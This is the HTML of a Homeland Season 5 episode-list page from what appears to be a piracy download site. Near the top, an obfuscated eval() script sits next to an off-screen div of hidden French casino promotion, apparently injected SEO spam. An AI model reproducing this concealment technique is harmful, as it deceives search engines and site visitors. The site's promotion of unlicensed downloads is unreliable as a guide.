				<a href="https://toxicwap.in"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-main-container"><ul id="main_header" class="main-header"><li id="menu-item-2732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li id="menu-item-12432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://toxicwap.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://toxicwap.in/"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://toxicwap.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-main-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://toxicwap.in/toxicwap-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://toxicwap.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://toxicwap.in/seasons/homeland-season-5/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>

<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div style="position: absolute; left: -414359px;"><h2>Plongez dans l'univers palpitant de Bonus de bienvenue Jeu Retrait instantané et vivez une expérience captivante de divertissement aérien et de gains en ligne sans précédent!</h2>
<p>Sur Casinozer Casino en Ligne, les amateurs de x en ligne peuvent se lancer dans une aventure unique au cœur des cieux virtuels. Développé par des experts de renom, Depot minimum Jeu Lobby Aviator offre des graphismes époustouflants et une jouabilité fluide pour une immersion totale. Que vous soyez un novice ou un joueur chevronné, les différentes fonctionnalités et options de mise vous offriront une expérience ludique inoubliable. Alors, montez à bord, allumez les réacteurs et préparez-vous à décoller vers des récompenses sensationnelles !</p>
<p>Dans ce jeu fascinant, les joueurs peuvent ressentir toute l'excitation de voler haut dans le ciel tout en ayant la chance de remporter d'énormes gains. Avec une ambiance sonore dynamique et des effets visuels éblouissants, chaque tour de est une véritable explosion de sensations. Casinozer Casino en Ligne propose une plateforme sécurisée et fiable pour profiter pleinement de cette aventure aérienne. En plus, avec des promotions exclusives et des bonus généreux, les joueurs peuvent accroître leurs chances de décrocher le jackpot. Préparez-vous à expérimenter l'adrénaline et l'émotion à chaque instant avec Aviator !</p>
<p>Lorsque vous jouez à Avis Jeu Sans telechargement, la compétition est toujours intense. Affrontez d'autres passionnés de x d'argent en ligne pour voir qui aura la chance de dominer les cieux et de remporter les plus gros gains. Avec des fonctionnalités interactives et des options de paris stratégiques, chaque décision compte pour atteindre de nouveaux sommets de succès. Testez vos compétences de pilote et de parieur en même temps, et prouvez que vous avez le courage et la stratégie pour devenir le maître du ciel !</p>
<a href="https://jeuxde-avion.com/casinozer/">
<img decoding="async" src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
data-src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
class="lazyload" 
width="1" height="1" 
alt="CasinoZer et Jeu Aviator">
</a>
<p>Plongez dans l'atmosphère enivrante de Sans dépôt Jeu Meilleur et laissez-vous emporter par cette aventure captivante. Que vous soyez attiré par l'excitation des x de hasard ou par la thématique aérienne spectaculaire, ce saura satisfaire tous vos désirs de divertissement. Avec des défis stimulants, des récompenses généreuses et une ambiance immersive, Casinozer Casino en Ligne offre aux joueurs une expérience inégalée. Relevez le défi, montez à bord et envolez-vous vers des victoires extraordinaires avec Aviator !</p></div>

<!-- Start Single POST -->
<div id="single" class="dtsingle">

    <!-- Start Post -->
        <div class="content right">

        <!-- Views Counter -->
        
        <!-- Heading Info Season -->
        <div class="sheader">
        	<div class="poster">
        		<a href="https://toxicwap.in/tvshows/homeland/">
        			<img src="https://image.tmdb.org/t/p/w185/gM0dL7vLoZJ45s1600dnNz4TQm5.jpg" alt="Homeland: Season 5">
        		</a>
        	</div>
        	<div class="data">
        		<h1>Homeland TV Show | Where to Watch?: Season 5</h1>
        		<div class="extra">
        			<span class="date">Oct. 04, 2015</span>        		</div>
        		<div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="Homeland: Season 5">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="31660" data-rating="9" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								Your rating: <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">9</span>
				<i class="fas fa-user-circle"></i> <span class="rating-count" itemprop="ratingCount">1</span> <span class="rating-text">vote</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        			<a href="https://toxicwap.in/tvshows/homeland/">Homeland TV Show | Where to Watch?</a>
        		</div>
        	</div>
        </div>

        <!-- Single Post Ad -->
        <div class="module_single_ads"><script type="text/javascript">
	atOptions = {
		'key' : 'c764be9aab754727eae92eee40321cbe',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/c764be9aab754727eae92eee40321cbe/invoke.js"></script></div>
        <!-- Content and Episodes list -->
        <div class="sbox">
                        <div class="wp-content" style="margin-bottom: 10px;">
        	    <p>The game has changed for Carrie Mathison. Out of the CIA and living in Berlin, Carrie is trying to start a new life but realizes now shes the one with a target on her back. As the danger intensifies, and without Saul and Quinn to rely on, one thing becomes clear  shes never been at greater risk or with more to lose.</p>        	</div>
                        <div id='serie_contenido' style='padding-top:0'><div id='seasons'><div class='se-c'><div class='se-a' style='display:block'><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/xOSpNPZDLgy6LTBdHQkdabsMwtZ.jpg'></div><div class='numerando'>5 - 1</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/homeland-5x1/'>Separation Anxiety</a> <span class='date'>Oct. 04, 2015</span></div></li><li class='mark-2'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/A9tj00q08GAGOZv7ayVjVpNXKRV.jpg'></div><div class='numerando'>5 - 2</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/homeland-5x2/'>The Tradition of Hospitality</a> <span class='date'>Oct. 11, 2015</span></div></li><li class='mark-3'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/pvTGfbJnE2IYDrobVVDPTOx5tHQ.jpg'></div><div class='numerando'>5 - 3</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/homeland-5x3/'>Super Powers</a> <span class='date'>Oct. 18, 2015</span></div></li><li class='mark-4'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/lFFUY455gGDCHJLoKr0i6UxFTPg.jpg'></div><div class='numerando'>5 - 4</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/homeland-5x4/'>Why Is This Night Different?</a> <span class='date'>Oct. 25, 2015</span></div></li><li class='mark-5'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/uGHCB0jr1mQuHsulerRnfKVveJp.jpg'></div><div class='numerando'>5 - 5</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/homeland-5x5/'>Better Call Saul</a> <span class='date'>Nov. 01, 2015</span></div></li><li class='mark-6'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/kM5WB8Uou9EH3ygw5KGjWeDw9Lu.jpg'></div><div class='numerando'>5 - 6</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/homeland-5x6/'>Parabiosis</a> <span class='date'>Nov. 08, 2015</span></div></li><li class='mark-7'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/sAiIoJoBWGD6msXd1kuPoE43Ew8.jpg'></div><div class='numerando'>5 - 7</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/homeland-5x7/'>Oriole</a> <span class='date'>Nov. 15, 2015</span></div></li><li class='mark-8'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/gxgmklbqZMGuoFqOrJXxFs1SM9D.jpg'></div><div class='numerando'>5 - 8</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/homeland-5x8/'>All About Allison</a> <span class='date'>Nov. 22, 2015</span></div></li><li class='mark-9'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/uIjlxBNfqPJU5Sm5fqXfyO05euD.jpg'></div><div class='numerando'>5 - 9</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/homeland-5x9/'>The Litvinov Ruse</a> <span class='date'>Nov. 29, 2015</span></div></li><li class='mark-10'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/4oK9jKberRZzFB0eVkhEek4JdpJ.jpg'></div><div class='numerando'>5 - 10</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/homeland-5x10/'>New Normal</a> <span class='date'>Dec. 06, 2015</span></div></li><li class='mark-11'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/3i4inqGS4D3yQKEqL613IY0PpnW.jpg'></div><div class='numerando'>5 - 11</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/homeland-5x11/'>Our Man in Damascus</a> <span class='date'>Dec. 13, 2015</span></div></li><li class='mark-12'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/od2i1LqO5mNEAtdQgvckNzINqFp.jpg'></div><div class='numerando'>5 - 12</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/homeland-5x12/'>A False Glimmer</a> <span class='date'>Dec. 20, 2015</span></div></li></ul></div></div></div></div>        </div>

        <!-- Season social links -->
    	<div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='31660' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://toxicwap.in/seasons/homeland-season-5/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='31660' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Homeland: Season 5&url=https://toxicwap.in/seasons/homeland-season-5/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://toxicwap.in/seasons/homeland-season-5/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='31660' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://toxicwap.in/seasons/homeland-season-5/&media=https://toxicwap.in/wp-content/themes/dooplay/assets/img/no/dt_backdrop.png&description=Homeland: Season 5","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='31660' rel='nofollow' href='whatsapp://send?text=Homeland: Season 5%20-%20https://toxicwap.in/seasons/homeland-season-5/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>
        <!-- Season comments -->
        <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/seasons/homeland-season-5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://toxicwap.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='31660' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

    </div>
    <!-- End Post-->
    

    <!-- Season sidebar -->
    <div class="sidebar right scrolling">
    	    </div>


</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg" alt="toxicwap" /></div><div class="text"><p>Toxicwap - The Only site where you can download TV Series and Movies in mobile friendly format.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © toxicwap</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://toxicwap.in/wp-json/dooplay/search/","glossary":"https://toxicwap.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1200b3ca815b48119f5dbd3a2ceca75e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
